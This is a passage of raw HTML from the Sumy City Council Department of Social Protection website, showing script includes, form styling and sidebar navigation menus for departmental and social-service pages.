var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/dszn.smr.gov.ua\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-migrate-3.4.1.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/respond.min.js" id="respond-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/slick.js" id="slick-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.all.js" id="mmenu_all-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.backbutton.js" id="mmenu_backbutton-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.navbars.js" id="mmenu_navbars-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/main.js?t=767" id="main-js"></script>
<link rel="https://api.w.org/" href="https://dszn.smr.gov.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dszn.smr.gov.ua/wp-json/wp/v2/posts/11248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dszn.smr.gov.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dszn.smr.gov.ua/?p=11248' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dszn.smr.gov.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdszn.smr.gov.ua%2Finformatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dszn.smr.gov.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdszn.smr.gov.ua%2Finformatsiya-dlya-subsidiantiv-yaki-mayut-zalishok-bezgotivkovoyi-zhitlovoyi-subsidiyi-za-2021-rik-v-at-oshhadbank%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><!-- Analytics by WP Statistics v14.6.3 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://dszn.smr.gov.ua/xmlrpc.php"><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>


<body>
<!-- ========== mob_menu ========== -->
<nav id="menu">
    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="navigation_list"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://dszn.smr.gov.ua/">Головна</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57"><a href="https://dszn.smr.gov.ua/category/news/">Новини</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://dszn.smr.gov.ua/glavnaya-stranitsa/">Про департамент</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://dszn.smr.gov.ua/golovna/byudzhet/">Бюджет</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://dszn.smr.gov.ua/kontaktna-informatsiya/">Контакти</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://dszn.smr.gov.ua/zapobigannya-koruptsiyi/">Запобігання корупції</a></li>
</ul></div></nav>
<!-- =====================================-->
<div>
<div class="layout">

    <header>
        <div class="limit">
            <div class="header__top_panel flex-justify-center">
                <a href="https://dszn.smr.gov.ua/" class="logo flex-justify-center">
                    <div class="logo__img_wrapper">
                        <img src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/logo.png" alt="">
                    </div>
<!--
                    <div class="logo__text">
                            СУМСЬКА МІСЬКА РАДА                            <span class="logo_description">ДЕПАРТАМЕНТ СОЦІАЛЬНОГО ЗАХИСТУ НАСЕЛЕННЯ</span>
                    </div>

-->
                </a>
		
                <div class="searchWrapper flex-justify-center">
		<div class="top_nav">
			<p><i class="fa fa-map-marker rou col1" aria-hidden="true"></i><span>м. Суми, вул. Харкiвська, 35</span></p>
			<p><i class="fa fa-phone rou col1" aria-hidden="true"></i><span>788-888 (багатоканальний)</span></p>
			<p><i class="fa fa-envelope rou col1" aria-hidden="true"></i><span>dszn@smr.gov.ua</span></p>
			<form role="search" method="get" id="searchform" action="https://dszn.smr.gov.ua/" class="search_block"/>

    <input type="text" value="" name="s" id="s" placeholder="Пошук по сайту">

    <button class="search_block__button" type="submit" id="searchsubmit" value="найти">

        <img src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/ios-search.png" alt="">

    </button>

</form>		</div>

                    
                    <a itemprop="Copy" href="#" class="bt_widget-vi-on"><img src="https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/img/icon_58.png" class="vi_widget_img"> </a>                </div>
            </div>
            <div class="header__bottom_panel flex-justify-center">
                <a href="#menu" class="menu_button"><i class="fa fa-bars" aria-hidden="true">м. Суми</i></a>
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="navigation_list flex-justify-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://dszn.smr.gov.ua/">Головна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57"><a href="https://dszn.smr.gov.ua/category/news/">Новини</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://dszn.smr.gov.ua/glavnaya-stranitsa/">Про департамент</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://dszn.smr.gov.ua/golovna/byudzhet/">Бюджет</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://dszn.smr.gov.ua/kontaktna-informatsiya/">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://dszn.smr.gov.ua/zapobigannya-koruptsiyi/">Запобігання корупції</a></li>
</ul></div>                                <!--<div class="header__contacts_block">
                    <a href="tel:" class="contacts_item"></a>
                    <a href="tel:" class="contacts_item"></a>
                    <div class="opening_hours"></div>
                </div>-->
            </div>
        </div>
    </header>
    <div class="contentSection">
        <div class="limit">
            <div class="contentMainBlock">
            
<div class="leftSidebar">
	<section id="bellows_navigation_widget-37" class="widget bellows_navigation_widget-class"><nav id="bellows-main-64" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zapituvali-vidpovidayemo" class="bellows-nav" data-bellows-config="main"><li id="menu-item-5170" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-5170 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/zapituyete-vidpovidayemo/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запитували – відповідаємо</span></a></li>
</ul></nav></section><section id="bellows_navigation_widget-6" class="widget bellows_navigation_widget-class"><nav id="bellows-main-21" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-menu2" class="bellows-nav" data-bellows-config="main"><li id="menu-item-1684" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-1684 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/glavnaya-stranitsa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Про департамент</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-1706" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1706 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/polozhennya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Положення</span></a></li>
	<li id="menu-item-1694" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1694 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/struktura-departamentu-sotsialnogo-zahistu-naselennya-sumskoyi-miskoyi-radi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Структура департаменту</span></a></li>
	<li id="menu-item-1695" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1695 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kontaktna-informatsiya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Контактна інформація</span></a></li>
	<li id="menu-item-2253" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2253 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/komunalni-ustanovi-departamentu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Комунальні установи соціального захисту</span></a></li>
	<li id="menu-item-2414" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2414 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sotsialna-karta-mista-sumi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальна карта Сумської міської територіальної громади  </span></a></li>
	<li id="menu-item-2418" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2418 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pidsumki-roboti/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Підсумки роботи департаменту</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-20" class="widget bellows_navigation_widget-class"><nav id="bellows-main-41" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zvernennya-gromadyan" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2396" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2396 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/zvernennya-gromadyan/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Звернення громадян</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-2406" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2406 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/glavnaya-stranitsa/grafiki-prijomu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Графіки прийому</span></a></li>
	<li id="menu-item-2387" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2387 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/gromadska-prijmalnya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Громадська приймальня</span></a></li>
	<li id="menu-item-2412" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2412 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dostup-do-publichnoyi-informatsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Доступ до публічної інформації</span></a></li>
	<li id="menu-item-2411" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2411 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/analitichni-materiali/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Аналітичні матеріали</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-21" class="widget bellows_navigation_widget-class"><nav id="bellows-main-44" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zapobigannya-koruptsiyi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2419" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2419 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/zapobigannya-koruptsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запобігання корупції</span></a></li>
</ul></nav></section><section id="bellows_navigation_widget-16" class="widget bellows_navigation_widget-class"><nav class="bellows-nav"><ul>
<li id="menu-item--4876" class="menu-item-4876 item-level-0"></li>
<li id="menu-item--524" class="menu-item-524 item-level-0"></li>
<li id="menu-item--523" class="menu-item-523 item-level-0"></li>
<li id="menu-item--120" class="menu-item-120 item-level-0"></li>
<li id="menu-item--371" class="menu-item-371 item-level-0"></li>
<li id="menu-item--2409" class="menu-item-2409 item-level-0"></li>
<li id="menu-item--823" class="menu-item-823 item-level-0"></li>
<li id="menu-item--4339" class="menu-item-4339 item-level-0"></li>
<li id="menu-item--3318" class="menu-item-3318 item-level-0"></li>
<li id="menu-item--3243" class="menu-item-3243 item-level-0"></li>
<li id="menu-item--3265" class="menu-item-3265 item-level-0"></li>
<li id="menu-item--452" class="menu-item-452 item-level-0"></li>
<li id="menu-item--259" class="menu-item-259 item-level-0"></li>
<li id="menu-item--4329" class="menu-item-4329 item-level-0"></li>
<li id="menu-item--4029" class="menu-item-4029 item-level-0"></li>
<li id="menu-item--4032" class="menu-item-4032 item-level-0"></li>
<li id="menu-item--4541" class="menu-item-4541 item-level-0"></li>
<li id="menu-item--4332" class="menu-item-4332 item-level-0"></li>
<li id="menu-item--251" class="menu-item-251 item-level-0"></li>
<li id="menu-item--3255" class="menu-item-3255 item-level-0"></li>
<li id="menu-item--4435" class="menu-item-4435 item-level-0"></li>
<li id="menu-item--3333" class="menu-item-3333 item-level-0"></li>
<li id="menu-item--18" class="menu-item-18 item-level-0"></li>
<li id="menu-item--407" class="menu-item-407 item-level-0"></li>
<li id="menu-item--11993" class="menu-item-11993 item-level-0"></li>
<li id="menu-item--2356" class="menu-item-2356 item-level-0"></li>
<li id="menu-item--4335" class="menu-item-4335 item-level-0"></li>
<li id="menu-item--4494" class="menu-item-4494 item-level-0"></li>
<li id="menu-item--4490" class="menu-item-4490 item-level-0"></li>
<li id="menu-item--4487" class="menu-item-4487 item-level-0"></li>
<li id="menu-item--2963" class="menu-item-2963 item-level-0"></li>
<li id="menu-item--789" class="menu-item-789 item-level-0"></li>
<li id="menu-item--690" class="menu-item-690 item-level-0"></li>
<li id="menu-item--72" class="menu-item-72 item-level-0"></li>
<li id="menu-item--78" class="menu-item-78 item-level-0"></li>
<li id="menu-item--16" class="menu-item-16 item-level-0"></li>
<li id="menu-item--70" class="menu-item-70 item-level-0"></li>
<li id="menu-item--18774" class="menu-item-18774 item-level-0"></li>
<li id="menu-item--4316" class="menu-item-4316 item-level-0"></li>
<li id="menu-item--3499" class="menu-item-3499 item-level-0"></li>
<li id="menu-item--2231" class="menu-item-2231 item-level-0"></li>
<li id="menu-item--800" class="menu-item-800 item-level-0"></li>
<li id="menu-item--777" class="menu-item-777 item-level-0"></li>
<li id="menu-item--798" class="menu-item-798 item-level-0"></li>
<li id="menu-item--819" class="menu-item-819 item-level-0"></li>
<li id="menu-item--774" class="menu-item-774 item-level-0"></li>
<li id="menu-item--802" class="menu-item-802 item-level-0"></li>
<li id="menu-item--779" class="menu-item-779 item-level-0"></li>
<li id="menu-item--794" class="menu-item-794 item-level-0"></li>
<li id="menu-item--796" class="menu-item-796 item-level-0"></li>
<li id="menu-item--791" class="menu-item-791 item-level-0"></li>
<li id="menu-item--2407" class="menu-item-2407 item-level-0"></li>
<li id="menu-item--22236" class="menu-item-22236 item-level-0"></li>
<li id="menu-item--3223" class="menu-item-3223 item-level-0"></li>
<li id="menu-item--3399" class="menu-item-3399 item-level-0"></li>
<li id="menu-item--2944" class="menu-item-2944 item-level-0"></li>
<li id="menu-item--3392" class="menu-item-3392 item-level-0"></li>
<li id="menu-item--19458" class="menu-item-19458 item-level-0"></li>
<li id="menu-item--2001" class="menu-item-2001 item-level-0"></li>
<li id="menu-item--5168" class="menu-item-5168 item-level-0"></li>
<li id="menu-item--1245" class="menu-item-1245 item-level-0"></li>
<li id="menu-item--825" class="menu-item-825 item-level-0"></li>
<li id="menu-item--3504" class="menu-item-3504 item-level-0"></li>
<li id="menu-item--253" class="menu-item-253 item-level-0"></li>
<li id="menu-item--5759" class="menu-item-5759 item-level-0"></li>
<li id="menu-item--1697" class="menu-item-1697 item-level-0"></li>
<li id="menu-item--3239" class="menu-item-3239 item-level-0"></li>
<li id="menu-item--4445" class="menu-item-4445 item-level-0"></li>
<li id="menu-item--4439" class="menu-item-4439 item-level-0"></li>
<li id="menu-item--4276" class="menu-item-4276 item-level-0"></li>
<li id="menu-item--350" class="menu-item-350 item-level-0"></li>
<li id="menu-item--10725" class="menu-item-10725 item-level-0"></li>
<li id="menu-item--1574" class="menu-item-1574 item-level-0"></li>
<li id="menu-item--785" class="menu-item-785 item-level-0"></li>
<li id="menu-item--12988" class="menu-item-12988 item-level-0"></li>
<li id="menu-item--13259" class="menu-item-13259 item-level-0"></li>
<li id="menu-item--2009" class="menu-item-2009 item-level-0"></li>
<li id="menu-item--4614" class="menu-item-4614 item-level-0"></li>
<li id="menu-item--783" class="menu-item-783 item-level-0"></li>
<li id="menu-item--1707" class="menu-item-1707 item-level-0"></li>
<li id="menu-item--10727" class="menu-item-10727 item-level-0"></li>
<li id="menu-item--10722" class="menu-item-10722 item-level-0"></li>
<li id="menu-item--24" class="menu-item-24 item-level-0"></li>
<li id="menu-item--679" class="menu-item-679 item-level-0"></li>
<li id="menu-item--15057" class="menu-item-15057 item-level-0"></li>
<li id="menu-item--10729" class="menu-item-10729 item-level-0"></li>
<li id="menu-item--4349" class="menu-item-4349 item-level-0"></li>
<li id="menu-item--1548" class="menu-item-1548 item-level-0"></li>
<li id="menu-item--20742" class="menu-item-20742 item-level-0"></li>
<li id="menu-item--4892" class="menu-item-4892 item-level-0"></li>
<li id="menu-item--817" class="menu-item-817 item-level-0"></li>
<li id="menu-item--12992" class="menu-item-12992 item-level-0"></li>
<li id="menu-item--76" class="menu-item-76 item-level-0"></li>
<li id="menu-item--19109" class="menu-item-19109 item-level-0"></li>
<li id="menu-item--1562" class="menu-item-1562 item-level-0"></li>
<li id="menu-item--881" class="menu-item-881 item-level-0"></li>
<li id="menu-item--922" class="menu-item-922 item-level-0"></li>
<li id="menu-item--879" class="menu-item-879 item-level-0"></li>
<li id="menu-item--4897" class="menu-item-4897 item-level-0"></li>
<li id="menu-item--3345" class="menu-item-3345 item-level-0"></li>
<li id="menu-item--3454" class="menu-item-3454 item-level-0"></li>
<li id="menu-item--3518" class="menu-item-3518 item-level-0"></li>
<li id="menu-item--2441" class="menu-item-2441 item-level-0"></li>
<li id="menu-item--4289" class="menu-item-4289 item-level-0"></li>
<li id="menu-item--2415" class="menu-item-2415 item-level-0"></li>
<li id="menu-item--4367" class="menu-item-4367 item-level-0"></li>
<li id="menu-item--4005" class="menu-item-4005 item-level-0"></li>
<li id="menu-item--4009" class="menu-item-4009 item-level-0"></li>
<li id="menu-item--4017" class="menu-item-4017 item-level-0"></li>
<li id="menu-item--4022" class="menu-item-4022 item-level-0"></li>
<li id="menu-item--4025" class="menu-item-4025 item-level-0"></li>
<li id="menu-item--3275" class="menu-item-3275 item-level-0"></li>
<li id="menu-item--2957" class="menu-item-2957 item-level-0"></li>
<li id="menu-item--1704" class="menu-item-1704 item-level-0"></li>
<li id="menu-item--397" class="menu-item-397 item-level-0"></li>
<li id="menu-item--23587" class="menu-item-23587 item-level-0"></li>
<li id="menu-item--804" class="menu-item-804 item-level-0"></li>
<li id="menu-item--510" class="menu-item-510 item-level-0"></li>
<li id="menu-item--8" class="menu-item-8 item-level-0"></li>
<li id="menu-item--261" class="menu-item-261 item-level-0"></li>
<li id="menu-item--257" class="menu-item-257 item-level-0"></li>
<li id="menu-item--2947" class="menu-item-2947 item-level-0"></li>
<li id="menu-item--20138" class="menu-item-20138 item-level-0"></li>
<li id="menu-item--17813" class="menu-item-17813 item-level-0"></li>
<li id="menu-item--3368" class="menu-item-3368 item-level-0"></li>
<li id="menu-item--3043" class="menu-item-3043 item-level-0"></li>
<li id="menu-item--1375" class="menu-item-1375 item-level-0"></li>
<li id="menu-item--517" class="menu-item-517 item-level-0"></li>
<li id="menu-item--3969" class="menu-item-3969 item-level-0"></li>
<li id="menu-item--2960" class="menu-item-2960 item-level-0"></li>
<li id="menu-item--3533" class="menu-item-3533 item-level-0"></li>
<li id="menu-item--2004" class="menu-item-2004 item-level-0"></li>
<li id="menu-item--247" class="menu-item-247 item-level-0"></li>
<li id="menu-item--3250" class="menu-item-3250 item-level-0"></li>
<li id="menu-item--1668" class="menu-item-1668 item-level-0"></li>
<li id="menu-item--675" class="menu-item-675 item-level-0"></li>
<li id="menu-item--1592" class="menu-item-1592 item-level-0"></li>
<li id="menu-item--3456" class="menu-item-3456 item-level-0"></li>
<li id="menu-item--821" class="menu-item-821 item-level-0"></li>
<li id="menu-item--3324" class="menu-item-3324 item-level-0"></li>
<li id="menu-item--707" class="menu-item-707 item-level-0"></li>
<li id="menu-item--4889" class="menu-item-4889 item-level-0"></li>
<li id="menu-item--1687" class="menu-item-1687 item-level-0"></li>
<li id="menu-item--686" class="menu-item-686 item-level-0"></li>
<li id="menu-item--2436" class="menu-item-2436 item-level-0"></li>
<li id="menu-item--67" class="menu-item-67 item-level-0"></li>
<li id="menu-item--74" class="menu-item-74 item-level-0"></li>
<li id="menu-item--20324" class="menu-item-20324 item-level-0"></li>
<li id="menu-item--4297" class="menu-item-4297 item-level-0"></li>
<li id="menu-item--4303" class="menu-item-4303 item-level-0"></li>
<li id="menu-item--20817" class="menu-item-20817 item-level-0"></li>
<li id="menu-item--4311" class="menu-item-4311 item-level-0"></li>
<li id="menu-item--134" class="menu-item-134 item-level-0"></li>
<li id="menu-item--137" class="menu-item-137 item-level-0"></li>
</ul></nav>
</section><section id="bellows_navigation_widget-22" class="widget bellows_navigation_widget-class"><nav id="bellows-main-45" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-anonsi-podij" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2420" class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-category bellows-menu-item-2420 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/category/anonsi-podij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Анонси подій</span></a></li>
</ul></nav></section><section id="block-3" class="widget widget_block widget_text">
<p></p>
</section><section id="bellows_navigation_widget-36" class="widget bellows_navigation_widget-class"><nav id="bellows-main-62" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-sotsialni-poslugy" class="bellows-nav" data-bellows-config="main"><li id="menu-item-4891" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-4891 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/sotsialni-poslugi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальні послуги</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-4894" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4894 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/nadavachi-sotsialnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Надавачі соціальних послуг</span></a></li>
	<li id="menu-item-4899" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4899 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/organizatsiya-nadannya-sotsialnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Організація надання соціальних послуг</span></a></li>
	<li id="menu-item-20819" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-20819 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/finansova-pidtrymka-nadavachiv-sotsialnyh-poslug-nederzhavnogo-sektoru/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фінансова підтримка надавачів соціальних послуг недержавного сектору</span></a></li>
	<li id="menu-item-11996" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11996 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/gromadska-dumka-shhodo-nadannya-sotsialnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Громадська думка щодо надання соціальних послуг</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-23" class="widget bellows_navigation_widget-class"><nav id="bellows-main-46" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-veteranam-vijni" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2421" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2421 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/invalidnist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ветеранам війни</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-2959" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2959 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-na-proyizd/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги на проїзд</span></a></li>
